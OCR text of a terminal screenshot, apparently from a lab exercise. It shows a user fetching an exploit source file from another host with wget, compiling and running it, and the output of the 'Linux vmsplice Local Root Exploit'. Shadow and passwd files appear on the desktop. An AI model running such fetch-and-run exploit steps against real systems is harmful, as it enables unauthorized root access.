 Applications Places Terminal Mon 02:36 2
705.pl
2017.pl
shadow
new
passwd
vmware@ubuntuvm: /tmp
File Edit View Search Terminal Tabs Help
root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/... root@star: ~/... vmware@ubun... root@star: /va...
vmware@ubuntuvm:/tmp$ wget http://192.168.88.215/5092.c
--18:17:16--  http://192.168.88.215/5092.c
           => `5092.c'
Connecting to 192.168.88.215:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6,580 (6.4K) [text/x-csrc]
100%[======================================================================================>] 6,580         --.--K/s
18:17:16 (458.41 MB/s) - `5092.c' saved [6580/6580]
vmware@ubuntuvm:/tmp$ ls
5092.c  sqlsMnduq
vmware@ubuntuvm:/tmp$ gcc 5092.c
5092.c:289:28: warning: no newline at end of file
vmware@ubuntuvm:/tmp$ ls -la
total 36
drwxrwxrwt  3      0 root    4096 2018-12-15 18:17 .
drwxr-xr-x 21      0 root    4096 2008-06-10 06:37 ..
-rw-r--r--  1 vmware vmware  6580 2018-12-17 01:33 5092.c
-rwxr-xr-x  1 vmware vmware 10351 2018-12-15 18:17 a.out
-rw-------  1      0 root      29 2018-12-15 12:51 sqlsMnduq
drwxr-xr-x  2      0 root    4096 2018-12-15 12:51 .winbindd
vmware@ubuntuvm:/tmp$ chmod 777 a.out
vmware@ubuntuvm:/tmp$ ./a.out
-----------------------------------
 Linux vmsplice Local Root Exploit
 By qaaz
-----------------------------------
[+] mmap: 0x0 .. 0x1000
[+] page: 0x0
[+] page: 0x20
[+] mmap: 0x4000 .. 0x5000
[+] page: 0x4000